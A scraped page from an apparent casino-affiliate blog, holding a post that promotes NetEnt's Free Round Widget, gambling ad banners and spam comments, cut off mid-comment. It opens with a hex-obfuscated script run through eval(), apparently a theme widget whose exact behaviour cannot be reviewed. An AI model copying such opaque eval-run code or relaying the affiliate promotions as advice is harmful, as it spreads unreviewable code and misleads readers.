c\x35\x4f\x7c\x36\x39\x7c\x35\x6e\x7c\x36\x37\x7c\x36\x33\x7c\x36\x31\x7c\x36\x34\x7c\x35\x6f\x7c\x36\x36\x7c\x36\x35\x7c\x35\x50\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x35\x74\x7c\x35\x75\x7c\x35\x76\x7c\x35\x77\x7c\x35\x78\x7c\x35\x79\x7c\x35\x6c\x7c\x35\x7a\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x36\x30\x7c\x35\x39\x7c\x34\x33\x7c\x34\x32\x7c\x34\x34\x7c\x34\x36\x7c\x34\x39\x7c\x34\x37\x7c\x34\x31\x7c\x35\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x35\x49\x7c\x34\x30\x7c\x35\x4a\x7c\x35\x4b\x7c\x35\x4c\x7c\x35\x4d\x7c\x33\x79\x7c\x35\x36\x7c\x35\x4e\x7c\x35\x38\x7c\x35\x37\x7c\x35\x35\x7c\x35\x6d\x7c\x36\x6a\x7c\x35\x32\x7c\x35\x33\x7c\x35\x55\x7c\x35\x34\x7c\x34\x45\x5c\x27\x2e\x33\x49\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6e\x65\x77\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x39\x7c\x78\x33\x31\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x61\x7c\x78\x35\x46\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x33\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x35\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x36\x7c\x73\x70\x6c\x69\x74\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x36\x7c\x78\x32\x31\x7c\x78\x37\x38\x7c\x78\x33\x42\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x38\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x37\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x35\x7c\x69\x6e\x7c\x78\x32\x34\x7c\x78\x34\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x78\x33\x36\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x34\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x32\x7c\x78\x33\x32\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x63\x7c\x65\x6c\x73\x65\x7c\x78\x34\x33\x7c\x38\x30\x7c\x78\x32\x45\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x30\x7c\x78\x33\x41\x7c\x78\x37\x34\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x37\x66\x64\x36\x7c\x78\x32\x32\x7c\x32\x31\x38\x7c\x75\x30\x36\x46\x43\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x31\x7c\x78\x36\x38\x7c\x66\x6f\x72\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x34\x7c\x78\x37\x39\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x37\x37\x7c\x78\x32\x44\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x44\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x33\x7c\x65\x76\x61\x6c\x7c\x62\x72\x65\x61\x6b\x7c\x37\x34\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x78\x36\x41\x7c\x38\x31\x7c\x78\x35\x31\x7c\x38\x32\x7c\x38\x33\x7c\x38\x35\x7c\x38\x34\x7c\x37\x39\x7c\x78\x35\x36\x7c\x37\x35\x7c\x33\x30\x30\x30\x7c\x37\x30\x7c\x37\x36\x7c\x37\x37\x7c\x37\x38\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x78\x32\x43\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x33\x37\x7c\x78\x32\x38\x7c\x78\x34\x45\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x78\x35\x30\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x37\x33\x7c\x37\x31\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x64\x7c\x78\x35\x39\x7c\x37\x32\x7c\x78\x35\x37\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x39\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x66\x7c\x78\x33\x34\x7c\x78\x33\x35\x7c\x78\x32\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x78\x33\x38\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x31\x32\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x65\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x65\x72\x72\x6f\x72\x7c\x78\x34\x42\x7c\x78\x34\x34\x7c\x38\x36\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x66\x62\x66\x33\x78\x62\x7c\x41\x72\x72\x61\x79\x7c\x63\x61\x74\x63\x68\x7c\x74\x72\x79\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Yf0wGF);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6968771197351687620&amp;zx=71b3c07c-eaca-40c0-957d-dc27590af89f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6968771197351687620&amp;zx=71b3c07c-eaca-40c0-957d-dc27590af89f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div><div class='widget HTML' data-version='1' id='HTML261'>
<script type='text/javascript'>
              //<![CDATA[
              $(document).ready(function() {
                if ($(window).width() > 1120) {      
                  $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                    additionalMarginTop: 25,
                    additionalMarginBottom: 25
                  });  
                }
              }); 
              //]]>
            </script>
</div></div>
</div>

<div id="outer-wrapper" class="">
  <div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.netentcasinos.biz/' style='display: block'><h1 style='display:none;'></h1>
<img alt='NetEnt Casinos and Bonuses' height='51px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio8wXrUnZQQwttz-gmiV1mwUWzm6_oVxPS4wniGwzZKFVRrp6iq8plbVNWbtNWg7YVkc5nJt6zJd_cuw9NtJVx_2dYMhtq37-RltVksfWZ3UFqANz7Gv3s38HnFoSZVdlm516fEHjsn2c/s1600/NetentCasinos.png' style='display: block' width='100px; '/>
</a>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.netentcasinot.net' itemprop='url'>Home</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://ucd8bd72b5e6c1c34decfaac2bb4.previews.dropboxusercontent.com/p/thumb/[base64]/p.jpeg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='http://www.netentcasinos.biz/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='http://www.netentcasinos.biz/search/label/widget' property='v:title' rel='v:url'>widget</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'>NetEnt Free Round Widget - Genius!</span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
NetEnt Free Round Widget - Genius!
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/13028837785556277493' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/13028837785556277493' rel='author' title='Jack Strong'>
<span itemprop='name'>Jack Strong</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='20:19'>20:19</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>149
comments</a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html&title=NetEnt Free Round Widget - Genius!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html&title=NetEnt Free Round Widget - Genius!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html&title=NetEnt Free Round Widget - Genius!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html&media=https://ucd8bd72b5e6c1c34decfaac2bb4.previews.dropboxusercontent.com/p/thumb/[base64]/p.jpeg&description= NetEnt Free Round Widget - Genius!   NetEnt Engage opens the doors to a whole new world of gaming entertainment, where features and feature...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html' text='NetEnt Free Round Widget - Genius!'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=NetEnt Free Round Widget - Genius! >> http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-7355513731806293942' itemprop='articleBody'>
<meta content=' NetEnt Free Round Widget - Genius!   NetEnt Engage opens the doors to a whole new world of gaming entertainment, where features and feature...' name='twitter:description'/>
<h2>
NetEnt Free Round Widget - Genius!</h2>
<h3>
<br /><br />NetEnt Engage opens the doors to a whole new world of gaming entertainment, where features and features are triggered by players and controlled by casino operators. The innovative tool gives operators the opportunity to offer a comprehensive gaming experience that is exclusively tailored and more exciting than ever before.</h3>
<a href="https://www.stake.com/?c=7df5d3f72a" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="250" data-original-width="300" height="250" src="https://ucd8bd72b5e6c1c34decfaac2bb4.previews.dropboxusercontent.com/p/thumb/[base64]/p.jpeg" width="300" /></a><br />
<br />
<br />
NetEnt, the leading provider of digital gaming solutions, continues to emphasize its groundbreaking status with the launch of Free Round Widget, a new way to reward players with freespins in a fun, innovative and exciting way. The tool will help casino operators to increase the player's commitment and build loyalty.<br />
<br />
By introducing Free Spin Widget to the NetEnt Engage Portfolio, it will be a unique opportunity to help casino operators develop into market games, while players take a lucky turn and win free rounds. An easy-to-use mechanism allows an operator to control widget configurations and determine results and rewards.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEx_2XISH_84NeT7K0Q6uYbwl8-CCAygmWMske4kqxGJZdNN3XKJFSQhR5lIIoQvt_8YI1Mtzh_jCutep9OLDBWQYwmWXV1qaNjvxH3HWQArbkWVbXmXyHABZxLqoYwyjOhLSoCn6V0UZK/s1600/starburst+widget.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="360" data-original-width="640" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEx_2XISH_84NeT7K0Q6uYbwl8-CCAygmWMske4kqxGJZdNN3XKJFSQhR5lIIoQvt_8YI1Mtzh_jCutep9OLDBWQYwmWXV1qaNjvxH3HWQArbkWVbXmXyHABZxLqoYwyjOhLSoCn6V0UZK/s640/starburst+widget.jpg" width="640" /></a></div>
<br />
<br />
<br />
Free Round Widget is fully customizable for all NetEnt Casino operators who can customize the feature by adding their own branding and messages, making each experience unique. The product will be introduced to all NetEnt games, markets and customers that support Free Spins.<br />
<br />
Henrik Fagerlund, Chief Product Officer at NetEnt, said: "Free Round Widget is an excellent addition to NetEnt Engage, full of performance-stimulating products and features, and an example of how NetEnt is committed to running the online casino market in the future through better game solutions. We understand the great value of placing the player's commitment ahead and continuously working on innovative and exciting ways to facilitate this. "<br />
<br />
<a href="http://ads.ovocasino.com/redirect.aspx?pid=3072666&amp;bid=2832"><img alt="" border="0" src="http://ads.ovocasino.com/renderimage.aspx?pid=3072666&amp;bid=2832" /></a>
<br />
<br />
<br />
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Labels:</span>
<div class='label-head Label'>
<a class='post-label' href='http://www.netentcasinos.biz/search/label/engage' rel='tag'>engage</a>
<a class='post-label' href='http://www.netentcasinos.biz/search/label/Featured' rel='tag'>Featured</a>
<a class='post-label' href='http://www.netentcasinos.biz/search/label/free%20round' rel='tag'>free round</a>
<a class='post-label' href='http://www.netentcasinos.biz/search/label/Free%20Spins' rel='tag'>Free Spins</a>
<a class='post-label' href='http://www.netentcasinos.biz/search/label/NetEnt' rel='tag'>NetEnt</a>
<a class='post-label' href='http://www.netentcasinos.biz/search/label/starburst' rel='tag'>starburst</a>
<a class='post-label' href='http://www.netentcasinos.biz/search/label/widget' rel='tag'>widget</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html&title=NetEnt Free Round Widget - Genius!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html&title=NetEnt Free Round Widget - Genius!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html&title=NetEnt Free Round Widget - Genius!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html&media=https://ucd8bd72b5e6c1c34decfaac2bb4.previews.dropboxusercontent.com/p/thumb/[base64]/p.jpeg&description= NetEnt Free Round Widget - Genius!   NetEnt Engage opens the doors to a whole new world of gaming entertainment, where features and feature...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html' text='NetEnt Free Round Widget - Genius!'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=NetEnt Free Round Widget - Genius! >> http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='widget'></div>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://ucd8bd72b5e6c1c34decfaac2bb4.previews.dropboxusercontent.com/p/thumb/[base64]/p.jpeg' itemprop='url'/>
</div>
<meta content='NetEnt Casinos and Bonuses' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>149 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c1488996399624082799"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Melinda</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1542696693535#c1488996399624082799">20 November 2018 at 07:51</a></span></div><p class="comment-content">There are hundreds of online casinos where you can play <a href="https://www.onlinecasinopedia.com/" rel="nofollow">online slots real money</a> and there are many <a href="https://www.onlinecasinopedia.com/online-casino/united-states-usa/" rel="nofollow">online casino USA</a> sites as well.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1488996399624082799">Reply</a><span class="item-control blog-admin blog-admin pid-956844274"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1488996399624082799">Delete</a></span></span></div><div class="comment-replies"><div id="c1488996399624082799-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1488996399624082799-ra" class="thread-chrome thread-expanded"><div></div><div id="c1488996399624082799-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1488996399624082799">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1488996399624082799-ce"></div></li><li class="comment" id="c1856089318129263991"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14725734409368547520" rel="nofollow">AK Blogger</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.netentcasinos.biz/2017/11/netent-free-round-widget-genius.html?showComment=1545657690927#c1856089318129263991">24 December 2018 at 14:21</a></span></div><p class="comment-content">When signing up for an online casino, there are a number of things that you would perhaps want to look into. One of the important things that you would perhaps want to look more into would be the no deposit casino bonus. <a href="http://ufabig.com/" rel="nofollow">แทงบอล</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1856089318129263991">Reply</a><span class="item-control blog-admin blog-admin pid-1436115203"><a target="_self" href="https://www.blogger.com/comment/delete/6968771197351687620/1856089318129263991">Delete</a></span></span></div><div class="comment-replies"><div id="c1856089318129263991-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1856089318129263991-ra" class="thread-chrome thread-expanded"><div></div><div id="c1856089318129263991-continue" class="continue"><a 